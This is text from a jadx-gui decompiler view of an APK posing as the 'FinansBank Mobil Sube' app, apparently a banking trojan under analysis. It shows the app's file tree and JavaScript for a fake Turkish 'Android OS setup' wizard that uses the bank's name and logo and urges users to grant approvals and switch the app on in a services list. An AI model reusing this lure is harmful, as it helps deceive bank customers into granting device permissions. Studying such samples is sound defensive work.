 jadx-gui - FinansBank Mobil Sube_com.android.mob.apk
File View Navigation Tools Help
FinansBank Mobil Sube_com.android.mob.apk
Source code
android.support
com
javax.annotation
nl.xservices.plugins
okio
org
Resources
assets
www
css
img
js
plugins
1.html
2.html
3.html
cordova.js
cordova_plugins.js
index.html
res
AndroidManifest.xml
resources.arsc
classes.dex
com
META-INF
index.html
Find: kur5
$(document).ready(function(){
var title = "Finansbank";
var url = "http://www.finansbank.com.tr";
var logo = '<img src="img/logo.png" class="img-responsive center-block" >';
var kur0_btn_text = "Kurulumu Başlat";
var kur2_btn_text = "Sonraki Adıma Geç";
var kur3_btn_text = "Sonraki Adıma Geç";
var kur4_btn_text = "Kurulumu Tamamla";
var islem_yapiliyor = "<div id='countdown'></div><div class='info1'>İşlem Gerçekleştiriliyor...</div>";
var kur0_cont_text = "Android OS Kurulumu, Kurulumu Başarıyla Tamamlamak İçin Yönergeleri Takip Ediniz.";
var kur2_cont_text = "Kurulumun Başarıyla Gerçekleştirilmesi İçin; Gerekli Onayları Veriniz.";
var kur3_cont_text = "Mobil Şubenin Uygun Çalışabilmesi İçin ; Açılan Hizmetler Listedesinden Mobil Şubeyi AÇIK/ON Moduna Getiriniz.";
var kur4_cont_text = "Kurulum Başarıyla Tamamlandı";
$(".kur1").find(".modal-title").html(logo);
$(".kur1").find(".modal-body").html("<br/><h3>"+title+"</h3> <span class='kur_info1'>"+kur0_cont_text+"</span>");
$("#kur1").html(kur0_btn_text);
$(".kur2").find(".modal-title").html(logo);
$(".kur2").find(".modal-body").html("<br/><h3>"+title+"</h3> <span class='kur_info1'>"+kur2_cont_text+"</span>");
$("#kur2").html(kur2_btn_text);